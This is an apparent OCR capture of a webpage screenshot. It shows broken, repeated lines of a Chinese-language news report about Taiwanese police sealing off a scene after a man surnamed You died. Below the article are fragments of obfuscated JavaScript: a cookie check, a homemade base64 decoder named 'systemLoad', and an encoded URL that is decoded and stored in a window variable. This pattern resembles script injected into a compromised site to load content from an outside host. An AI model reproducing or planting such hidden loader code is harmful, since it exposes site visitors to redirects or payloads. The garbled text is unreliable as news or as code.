
警方獲報後，立刻到場封鎖案發現場。據了解，游姓死
家屬處理後續事宜，詳細死因待
警方獲報後，立刻到場封鎖案發現場。據了
聯繫台灣家屬處理後續事宜，詳細死因待警方查明確
{try{if(document.getElementById&&docu
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).i
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdef
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyY
window!=='undefined'&&window.__rl===u)